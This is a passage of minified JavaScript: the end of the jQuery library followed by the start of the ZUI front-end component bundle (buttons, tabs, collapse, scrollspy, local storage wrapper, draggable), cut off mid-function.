0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a)){n.each(a,function(){e(this.name,this.value)})}else{for(c in a){Wc(c,a[c],b,e)}}return d.join("&").replace(Rc,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Vc.test(this.nodeName)&&!Uc.test(a)&&(this.checked||!X.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(Tc,"\r\n")}}):{name:b.name,value:c.replace(Tc,"\r\n")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return !this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&$c()||_c()}:$c;var Xc=0,Yc={},Zc=n.ajaxSettings.xhr();a.ActiveXObject&&n(a).on("unload",function(){for(var a in Yc){Yc[a](void 0,!0)}}),l.cors=!!Zc&&"withCredentials" in Zc,Zc=l.ajax=!!Zc,Zc&&n.ajaxTransport(function(a){if(!a.crossDomain||l.cors){var b;return{send:function(c,d){var e,f=a.xhr(),g=++Xc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields){for(e in a.xhrFields){f[e]=a.xhrFields[e]}}a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c){void 0!==c[e]&&f.setRequestHeader(e,c[e]+"")}f.send(a.hasContent&&a.data||null),b=function(c,e){var h,i,j;if(b&&(e||4===f.readyState)){if(delete Yc[g],b=void 0,f.onreadystatechange=n.noop,e){4!==f.readyState&&f.abort()}else{j={},h=f.status,"string"==typeof f.responseText&&(j.text=f.responseText);try{i=f.statusText}catch(k){i=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=j.text?200:404}}j&&d(h,i,j,f.getAllResponseHeaders())},a.async?4===f.readyState?setTimeout(b):f.onreadystatechange=Yc[g]=b:b()},abort:function(){b&&b(void 0,!0)}}}});function $c(){try{return new a.XMLHttpRequest}catch(b){}}function _c(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=z.head||n("head")[0]||z.documentElement;return{send:function(d,e){b=z.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||e(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var ad=[],bd=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=ad.pop()||n.expando+"_"+wc++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(bd.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&bd.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(bd,"$1"+e):b.jsonp!==!1&&(b.url+=(xc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,ad.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a){return null}"boolean"==typeof b&&(c=b,b=!1),b=b||z;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var cd=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&cd){return cd.apply(this,arguments)}var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=a.slice(h,a.length),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(f="POST"),g.length>0&&n.ajax({url:a,type:f,dataType:"html",data:b}).done(function(a){e=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,e||[a.responseText,b,a])}),this},n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var dd=a.document.documentElement;function ed(a){return n.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&n.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using" in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length){return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)})}var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f){return b=f.documentElement,n.contains(b,e)?(typeof e.getBoundingClientRect!==L&&(d=e.getBoundingClientRect()),c=ed(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d}},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===n.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(c=a.offset()),c.top+=n.css(a[0],"borderTopWidth",!0),c.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-n.css(d,"marginTop",!0),left:b.left-c.left-n.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||dd;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position")){a=a.offsetParent}return a||dd})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);n.fn[a]=function(d){return W(this,function(a,d,e){var f=ed(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void (f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Mb(l.pixelPosition,function(a,c){return c?(c=Kb(a,b),Ib.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return W(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var fd=a.jQuery,gd=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=gd),b&&a.jQuery===n&&(a.jQuery=fd),n},typeof b===L&&(a.jQuery=a.$=n),n});
//2
!function(t,e){if("undefined"==typeof t){throw new Error("ZUI requires jQuery")}t.zui||(t.zui=function(e){t.isPlainObject(e)&&t.extend(t.zui,e)});var i=0;t.zui({uuid:function(){return 1000*(new Date).getTime()+i++%1000},callEvent:function(e,i,o){if(t.isFunction(e)){void 0!==o&&(e=t.proxy(e,o));var n=e(i);return i&&(i.result=n),!(void 0!==n&&!n)}return 1},clientLang:function(){var i,o=e.config;if("undefined"!=typeof o&&o.clientLang){i=o.clientLang}else{var n=t("html").attr("lang");i=n?n:navigator.userLanguage||navigator.userLanguage||"zh_cn"}return i.replace("-","_").toLowerCase()}}),t.fn.callEvent=function(e,i,o){var n=t(this),a=e.indexOf(".zui."),s=0>a?e:e.substring(0,a),r=t.Event(s,i);if(void 0===o&&a>0&&(o=n.data(e.substring(a+1))),o&&o.options){var l=o.options[s];t.isFunction(l)&&t.zui.callEvent(l,r,o)}return n.trigger(r),r}}(jQuery,window),+function(t){var e=function(i,o){this.$element=t(i),this.options=t.extend({},e.DEFAULTS,o),this.isLoading=!1};e.DEFAULTS={loadingText:"loading..."},e.prototype.setState=function(e){var i="disabled",o=this.$element,n=o.is("input")?"val":"html",a=o.data();e+="Text",a.resetText||o.data("resetText",o[n]()),o[n](a[e]||this.options[e]),setTimeout(t.proxy(function(){"loadingText"==e?(this.isLoading=!0,o.addClass(i).attr(i,i)):this.isLoading&&(this.isLoading=!1,o.removeClass(i).removeAttr(i))},this),0)},e.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")&&(i.prop("checked")&&this.$element.hasClass("active")?t=!1:e.find(".active").removeClass("active")),t&&i.prop("checked",!this.$element.hasClass("active")).trigger("change")}t&&this.$element.toggleClass("active")};var i=t.fn.button;t.fn.button=function(i){return this.each(function(){var o=t(this),n=o.data("zui.button"),a="object"==typeof i&&i;n||o.data("zui.button",n=new e(this,a)),"toggle"==i?n.toggle():i&&n.setState(i)})},t.fn.button.Constructor=e,t.fn.button.noConflict=function(){return t.fn.button=i,this},t(document).on("click.zui.button.data-api","[data-toggle^=button]",function(e){var i=t(e.target);i.hasClass("btn")||(i=i.closest(".btn")),i.button("toggle"),e.preventDefault()})}(jQuery),+function(t){var e='[data-dismiss="alert"]',i="zui.alert",o=function(i){t(i).on("click",e,this.close)};o.prototype.close=function(e){function o(){s.trigger("closed."+i).remove()}var n=t(this),a=n.attr("data-target");a||(a=n.attr("href"),a=a&&a.replace(/.*(?=#[^\s]*$)/,""));var s=t(a);e&&e.preventDefault(),s.length||(s=n.hasClass("alert")?n:n.parent()),s.trigger(e=t.Event("close."+i)),e.isDefaultPrevented()||(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one(t.support.transition.end,o).emulateTransitionEnd(150):o())};var n=t.fn.alert;t.fn.alert=function(e){return this.each(function(){var n=t(this),a=n.data(i);a||n.data(i,a=new o(this)),"string"==typeof e&&a[e].call(n)})},t.fn.alert.Constructor=o,t.fn.alert.noConflict=function(){return t.fn.alert=n,this},t(document).on("click."+i+".data-api",e,o.prototype.close)}(window.jQuery),+function(t){var e="zui.tab",i=function(e){this.element=t(e)};i.prototype.show=function(){var i=this.element,o=i.closest("ul:not(.dropdown-menu)"),n=i.attr("data-target")||i.attr("data-tab");if(n||(n=i.attr("href"),n=n&&n.replace(/.*(?=#[^\s]*$)/,"")),!i.parent("li").hasClass("active")){var a=o.find(".active:last a")[0],s=t.Event("show."+e,{relatedTarget:a});if(i.trigger(s),!s.isDefaultPrevented()){var r=t(n);this.activate(i.parent("li"),o),this.activate(r,r.parent(),function(){i.trigger({type:"shown."+e,relatedTarget:a})})}}},i.prototype.activate=function(e,i,o){function n(){a.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),e.addClass("active"),s?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu")&&e.closest("li.dropdown").addClass("active"),o&&o()}var a=i.find("> .active"),s=o&&t.support.transition&&a.hasClass("fade");s?a.one(t.support.transition.end,n).emulateTransitionEnd(150):n(),a.removeClass("in")};var o=t.fn.tab;t.fn.tab=function(o){return this.each(function(){var n=t(this),a=n.data(e);a||n.data(e,a=new i(this)),"string"==typeof o&&a[o]()})},t.fn.tab.Constructor=i,t.fn.tab.noConflict=function(){return t.fn.tab=o,this},t(document).on("click.zui.tab.data-api",'[data-toggle="tab"], [data-tab]',function(e){e.preventDefault(),t(this).tab("show")})}(window.jQuery),+function(t){function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e){if(void 0!==t.style[i]){return{end:e[i]}}}return !1}t.fn.emulateTransitionEnd=function(e){var i=!1,o=this;t(this).one("bsTransitionEnd",function(){i=!0});var n=function(){i||t(o).trigger(t.support.transition.end)};return setTimeout(n,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(t){var e="zui.collapse",i=function(e,o){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,o),this.transitioning=null,this.options.parent&&(this.$parent=t(this.options.parent)),this.options.toggle&&this.toggle()};i.DEFAULTS={toggle:!0},i.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},i.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var i=t.Event("show."+e);if(this.$element.trigger(i),!i.isDefaultPrevented()){var o=this.$parent&&this.$parent.find(".in");if(o&&o.length){var n=o.data(e);if(n&&n.transitioning){return}o.collapse("hide"),n||o.data(e,null)}var a=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[a](0),this.transitioning=1;var s=function(){this.$element.removeClass("collapsing").addClass("in")[a]("auto"),this.transitioning=0,this.$element.trigger("shown."+e)};if(!t.support.transition){return s.call(this)}var r=t.camelCase(["scroll",a].join("-"));this.$element.one(t.support.transition.end,t.proxy(s,this)).emulateTransitionEnd(350)[a](this.$element[0][r])}}},i.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var i=t.Event("hide."+e);if(this.$element.trigger(i),!i.isDefaultPrevented()){var o=this.dimension();this.$element[o](this.$element[o]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var n=function(){this.transitioning=0,this.$element.trigger("hidden."+e).removeClass("collapsing").addClass("collapse")};return t.support.transition?void this.$element[o](0).one(t.support.transition.end,t.proxy(n,this)).emulateTransitionEnd(350):n.call(this)}}},i.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var o=t.fn.collapse;t.fn.collapse=function(o){return this.each(function(){var n=t(this),a=n.data(e),s=t.extend({},i.DEFAULTS,n.data(),"object"==typeof o&&o);a||n.data(e,a=new i(this,s)),"string"==typeof o&&a[o]()})},t.fn.collapse.Constructor=i,t.fn.collapse.noConflict=function(){return t.fn.collapse=o,this},t(document).on("click."+e+".data-api","[data-toggle=collapse]",function(i){var o,n=t(this),a=n.attr("data-target")||i.preventDefault()||(o=n.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""),s=t(a),r=s.data(e),l=r?"toggle":n.data(),d=n.attr("data-parent"),h=d&&t(d);r&&r.transitioning||(h&&h.find('[data-toggle=collapse][data-parent="'+d+'"]').not(n).addClass("collapsed"),n[s.hasClass("in")?"addClass":"removeClass"]("collapsed")),s.collapse(l)})}(window.jQuery),function(t,e){var i=1200,o=992,n=768,a={desktop:"screen-desktop",desktopLg:"screen-desktop-wide",tablet:"screen-tablet",phone:"screen-phone",isMobile:"device-mobile",isDesktop:"device-desktop",touch:"is-touchable"},s=e(t),r=function(){var t=s.width();e("html").toggleClass(a.desktop,t>=o&&i>t).toggleClass(a.desktopLg,t>=i).toggleClass(a.tablet,t>=n&&o>t).toggleClass(a.phone,n>t).toggleClass(a.isMobile,o>t).toggleClass(a.touch,"ontouchstart" in document.documentElement).toggleClass(a.isDesktop,t>=o)};s.resize(r),r()}(window,jQuery),function(t){var e={zh_cn:'您的浏览器版本过低，无法体验所有功能，建议升级或者更换浏览器。 <a href="http://browsehappy.com/" target="_blank" class="alert-link">了解更多...</a>',zh_tw:'您的瀏覽器版本過低，無法體驗所有功能，建議升級或者更换瀏覽器。<a href="http://browsehappy.com/" target="_blank" class="alert-link">了解更多...</a>',en:'Your browser is too old, it has been unable to experience the colorful internet. We strongly recommend that you upgrade a better one. <a href="http://browsehappy.com/" target="_blank" class="alert-link">Learn more...</a>'},i=function(){var t=this.isIE()||this.isIE10()||!1;if(t){for(var e=10;e>5;e--){if(this.isIE(e)){t=e;break}}}this.ie=t,this.cssHelper()};i.prototype.cssHelper=function(){var e=this.ie,i=t("html");i.toggleClass("ie",e).removeClass("ie-6 ie-7 ie-8 ie-9 ie-10"),e&&i.addClass("ie-"+e).toggleClass("gt-ie-7 gte-ie-8 support-ie",e>=8).toggleClass("lte-ie-7 lt-ie-8 outdated-ie",8>e).toggleClass("gt-ie-8 gte-ie-9",e>=9).toggleClass("lte-ie-8 lt-ie-9",9>e).toggleClass("gt-ie-9 gte-ie-10",e>=10).toggleClass("lte-ie-9 lt-ie-10",10>e)},i.prototype.tip=function(i){var o=t("#browseHappyTip");o.length||(o=t('<div id="browseHappyTip" class="alert alert-dismissable alert-danger-inverse alert-block" style="position: relative; z-index: 99999"><button type="button" class="close" data-dismiss="alert" aria-hidden="true">×</button><div class="container"><div class="content text-center"></div></div></div>'),o.prependTo("body")),o.find(".content").html(i||this.browseHappyTip||e[t.zui.clientLang()||"zh_cn"])},i.prototype.isIE=function(t){if(10===t){return this.isIE10()}var e=document.createElement("b");return e.innerHTML="<!--[if IE "+(t||"")+"]><i></i><![endif]-->",1===e.getElementsByTagName("i").length},i.prototype.isIE10=function(){return !1},t.zui({browser:new i}),t(function(){t("body").hasClass("disabled-browser-tip")||t.zui.browser.ie&&t.zui.browser.ie<8&&t.zui.browser.tip()})}(jQuery),function(){Date.ONEDAY_TICKS=86400000,Date.prototype.format||(Date.prototype.format=function(t){var e={"M+":this.getMonth()+1,"d+":this.getDate(),"h+":this.getHours(),"m+":this.getMinutes(),"s+":this.getSeconds(),"q+":Math.floor((this.getMonth()+3)/3),"S+":this.getMilliseconds()};/(y+)/i.test(t)&&(t=t.replace(RegExp.$1,(this.getFullYear()+"").substr(4-RegExp.$1.length)));for(var i in e){new RegExp("("+i+")").test(t)&&(t=t.replace(RegExp.$1,1==RegExp.$1.length?e[i]:("00"+e[i]).substr((""+e[i]).length)))}return t}),Date.prototype.addMilliseconds||(Date.prototype.addMilliseconds=function(t){return this.setTime(this.getTime()+t),this}),Date.prototype.addDays||(Date.prototype.addDays=function(t){return this.addMilliseconds(t*Date.ONEDAY_TICKS),this}),Date.prototype.clone||(Date.prototype.clone=function(){var t=new Date;return t.setTime(this.getTime()),t}),Date.isLeapYear||(Date.isLeapYear=function(t){return t%4===0&&t%100!==0||t%400===0}),Date.getDaysInMonth||(Date.getDaysInMonth=function(t,e){return[31,Date.isLeapYear(t)?29:28,31,30,31,30,31,31,30,31,30,31][e]}),Date.prototype.isLeapYear||(Date.prototype.isLeapYear=function(){return Date.isLeapYear(this.getFullYear())}),Date.prototype.clearTime||(Date.prototype.clearTime=function(){return this.setHours(0),this.setMinutes(0),this.setSeconds(0),this.setMilliseconds(0),this}),Date.prototype.getDaysInMonth||(Date.prototype.getDaysInMonth=function(){return Date.getDaysInMonth(this.getFullYear(),this.getMonth())}),Date.prototype.addMonths||(Date.prototype.addMonths=function(t){var e=this.getDate();return this.setDate(1),this.setMonth(this.getMonth()+t),this.setDate(Math.min(e,this.getDaysInMonth())),this}),Date.prototype.getLastWeekday||(Date.prototype.getLastWeekday=function(t){t=t||1;for(var e=this.clone();e.getDay()!=t;){e.addDays(-1)}return e.clearTime(),e}),Date.prototype.isSameDay||(Date.prototype.isSameDay=function(t){return t.toDateString()===this.toDateString()}),Date.prototype.isSameWeek||(Date.prototype.isSameWeek=function(t){var e=this.getLastWeekday(),i=e.clone().addDays(7);return t>=e&&i>t}),Date.prototype.isSameYear||(Date.prototype.isSameYear=function(t){return this.getFullYear()===t.getFullYear()})}(),function(){String.prototype.format||(String.prototype.format=function(t){var e=this;if(arguments.length>0){var i;if(arguments.length<=2&&"object"==typeof t){for(var o in t){void 0!==t[o]&&(i=new RegExp("("+(arguments[1]?arguments[1].replace("0",o):"{"+o+"}")+")","g"),e=e.replace(i,t[o]))}}else{for(var n=0;n<arguments.length;n++){void 0!==arguments[n]&&(i=new RegExp("({["+n+"]})","g"),e=e.replace(i,arguments[n]))}}}return e}),String.prototype.isNum||(String.prototype.isNum=function(t){if(null!==t){var e,i;return i=/\d*/i,e=t.match(i),e==t?!0:!1}return !1})}(),function(t,e,i){function o(){n=e[r](function(){a.each(function(){var e=t(this),i=e.width(),o=e.height(),n=t.data(this,d);(i!==n.w||o!==n.h)&&e.trigger(l,[n.w=i,n.h=o])}),o()},s[h])}var n,a=t([]),s=t.resize=t.extend(t.resize,{}),r="setTimeout",l="resize",d=l+"-special-event",h="delay",c="throttleWindow";s[h]=250,s[c]=!0,t.event.special[l]={setup:function(){if(!s[c]&&this[r]){return !1}var e=t(this);a=a.add(e),t.data(this,d,{w:e.width(),h:e.height()}),1===a.length&&o()},teardown:function(){if(!s[c]&&this[r]){return !1}var e=t(this);a=a.not(e),e.removeData(d),a.length||clearTimeout(n)},add:function(e){function o(e,o,a){var s=t(this),r=t.data(this,d)||{};r.w=o!==i?o:s.width(),r.h=a!==i?a:s.height(),n.apply(this,arguments)}if(!s[c]&&this[r]){return !1}var n;return t.isFunction(e)?(n=e,o):(n=e.handler,void (e.handler=o))}}}(jQuery,this),+function(t){function e(o,n){var a,s=t.proxy(this.process,this);this.$element=t(t(o).is("body")?window:o),this.$body=t("body"),this.$scrollElement=this.$element.on("scroll."+i+".data-api",s),this.options=t.extend({},e.DEFAULTS,n),this.selector||(this.selector=(this.options.target||(a=t(o).attr("href"))&&a.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a"),this.offsets=t([]),this.targets=t([]),this.activeTarget=null,this.refresh(),this.process()}var i="zui.scrollspy";e.DEFAULTS={offset:10},e.prototype.refresh=function(){var e=this.$element[0]==window?"offset":"position";this.offsets=t([]),this.targets=t([]);var i=this;this.$body.find(this.selector).map(function(){var o=t(this),n=o.data("target")||o.attr("href"),a=/^#./.test(n)&&t(n);return a&&a.length&&a.is(":visible")&&[[a[e]().top+(!t.isWindow(i.$scrollElement.get(0))&&i.$scrollElement.scrollTop()),n]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){i.offsets.push(this[0]),i.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,o=i-this.$scrollElement.height(),n=this.offsets,a=this.targets,s=this.activeTarget;if(e>=o){return s!=(t=a.last()[0])&&this.activate(t)}if(s&&e<=n[0]){return s!=(t=a[0])&&this.activate(t)}for(t=n.length;t--;){s!=a[t]&&e>=n[t]&&(!n[t+1]||e<=n[t+1])&&this.activate(a[t])}},e.prototype.activate=function(e){this.activeTarget=e,t(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var o=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',n=t(o).parents("li").addClass("active");n.parent(".dropdown-menu").length&&(n=n.closest("li.dropdown").addClass("active")),n.trigger("activate."+i)};var o=t.fn.scrollspy;t.fn.scrollspy=function(o){return this.each(function(){var n=t(this),a=n.data(i),s="object"==typeof o&&o;a||n.data(i,a=new e(this,s)),"string"==typeof o&&a[o]()})},t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=o,this},t(window).on("load",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);e.scrollspy(e.data())})})}(jQuery),function(t,e){var i,o,n="localStorage",a="page_"+t.location.pathname+t.location.search,s=function(){this.slience=!0;try{n in t&&t[n]&&t[n].setItem&&(this.enable=!0,i=t[n])}catch(s){}this.enable||(o={},i={getLength:function(){var t=0;return e.each(o,function(){t++}),t},key:function(t){var i,n=0;return e.each(o,function(e){return n===t?(i=e,!1):void n++}),i},removeItem:function(t){delete o[t]},getItem:function(t){return o[t]},setItem:function(t,e){o[t]=e},clear:function(){o={}}}),this.storage=i,this.page=this.get(a,{})};s.prototype.pageSave=function(){if(e.isEmptyObject(this.page)){this.remove(a)}else{var t,i=[];for(t in this.page){var o=this.page[t];null===o&&i.push(t)}for(t=i.length-1;t>=0;t--){delete this.page[i[t]]}this.set(a,this.page)}},s.prototype.pageRemove=function(t){"undefined"!=typeof this.page[t]&&(this.page[t]=null,this.pageSave())},s.prototype.pageClear=function(){this.page={},this.pageSave()},s.prototype.pageGet=function(t,e){var i=this.page[t];return void 0===e||null!==i&&void 0!==i?i:e},s.prototype.pageSet=function(t,i){e.isPlainObject(t)?e.extend(!0,this.page,t):this.page[this.serialize(t)]=i,this.pageSave()},s.prototype.check=function(){if(!this.enable&&!this.slience){throw new Error("Browser not support localStorage or enable status been set true.")}return this.enable},s.prototype.length=function(){return this.check()?i.getLength?i.getLength():i.length:0},s.prototype.removeItem=function(t){return i.removeItem(t),this},s.prototype.remove=function(t){return this.removeItem(t)},s.prototype.getItem=function(t){return i.getItem(t)},s.prototype.get=function(t,e){var i=this.deserialize(this.getItem(t));return"undefined"!=typeof i&&null!==i||"undefined"==typeof e?i:e},s.prototype.key=function(t){return i.key(t)},s.prototype.setItem=function(t,e){return i.setItem(t,e),this},s.prototype.set=function(t,e){return void 0===e?this.remove(t):(this.setItem(t,this.serialize(e)),this)},s.prototype.clear=function(){return i.clear(),this},s.prototype.forEach=function(t){for(var e=this.length(),o=e-1;o>=0;o--){var n=i.key(o);t(n,this.get(n))}return this},s.prototype.getAll=function(){var t={};return this.forEach(function(e,i){t[e]=i}),t},s.prototype.serialize=function(t){return"string"==typeof t?t:JSON.stringify(t)},s.prototype.deserialize=function(t){if("string"==typeof t){try{return JSON.parse(t)}catch(e){return t||void 0}}},e.zui({store:new s})}(window,jQuery),function(t){var e=function(e,i){this.$=t(e),this.options=this.getOptions(i),this.init()};e.DEFAULTS={container:"body",move:!0},e.prototype.getOptions=function(i){return i=t.extend({},e.DEFAULTS,this.$.data(),i)},e.prototype.init=function(){this.handleMouseEvents()},e.prototype.handleMouseEvents=function(){var e,i,o,n,a,s=this.$,r="before",l="drag",d="finish",h=this.options,c=function(l){if(t.isFunction(h[r])){var d=h[r]({event:l,element:s});if(d===!1){return}}var c=t(h.container),u=s.offset();i=c.offset(),e={x:l.pageX,y:l.pageY},o={x:l.pageX-u.left+i.left,y:l.pageY-u.top+i.top},n=t.extend({},e),a=!1,s.addClass("drag-ready"),t(document).bind("mousemove",p).bind("mouseup",f),l.preventDefault(),h.stopPropagation&&l.stopPropagation()},p=function(i){a=!0;var r=i.pageX,d=i.pageY,c={left:r-o.x,top:d-o.y};s.removeClass("drag-ready").addClass("dragging"),h.move&&s.css(c),t.isFunction(h[l])&&h[l]({event:i,element:s,startOffset:o,pos:c,offset:{x:r-e.x,y:d-e.y},smallOffset:{x:r-n.x,y:d-n.y}}),n.x=r,n.y=d,h.stopPropagation&&i.stopPropagation()},f=function(i){if(t(document).unbind("mousemove",p).unbind("mouseup",f),!a){return void s.removeClass("drag-ready")}var r={left:i.pageX-o.x,top:i.pageY-o.y};s.removeClass("drag-ready").removeClass("dragging"),h.move&&s.css(r),t.isFunction(h[d])&&h[d]({event:i,element:s,startOffset:o,pos:r,offset:{x:i.pageX-e.x,y:i.pageY-e.y},smallOffset:{x:i.pageX-n.x,y:i.pageY-n.y}}),i.preventDefault(),h.stopPropagation&&i.stopPropagation()};h.handle?s.on("mousedown",h.handle,c):s.on("mousedown",c)},t.fn.draggable=function(i){return this.each(function(){var o=t(this),n=o.data("zui.draggable"),a="object"==typeof i&&i;n||o.data("zui.draggable",n=new e(this,a)),"string"==typeof i&&n[i]()})},t.fn.draggable.Constructor=e}(jQuery),function(t,e,i){var o=function(e,i){this.$=t(e),this.options=this.getOptions(i),this.init()};o.DEFAULTS={container:"body",deviation:5,sensorOffsetX:0,sensorOffsetY:0},o.prototype.getOptions=function(e){return e=t.extend({},o.DEFAULTS,this.$.data(),e)},o.prototype.callEvent=function(e,i){return t.zui.callEvent(this.options[e],i,this)},o.prototype.init=function(){this.handleMouseEvents()},o.prototype.handleMouseEvents=function(){var o=this.$,n=this,a=this.options,s="before";this.$triggerTarget=a.trigger?(t.isFunction(a.trigger)?a.trigger(o):o.find(a.trigger)).first():o,this.$triggerTarget.on("mousedown",function(r){function l(e){var s={left:e.pageX,top:e.pageY};if(!(i.abs(s.left-b.left)<a.deviation&&i.abs(s.top-b.top)<a.deviation)){if(null===u){var r=g.css("position");"absolute"!=r&&"relative"!=r&&"fixed"!=r&&(c=r,g.css("position","relative")),u=o.clone().removeClass("drag-from").addClass("drag-shadow").css({position:"absolute",width:o.outerWidth(),transition:"none"}).appendTo(g),o.addClass("dragging"),n.callEvent("start",{event:e,element:o})}var l={left:s.left-C.left,top:s.top-C.top},d={left:l.left-w.left,top:l.top-w.top};u.css(d),$.left=s.left,$.top=s.top;var h=!1;m=!1,a.flex||p.removeClass("drop-to");var y=null;if(p.each(function(){var 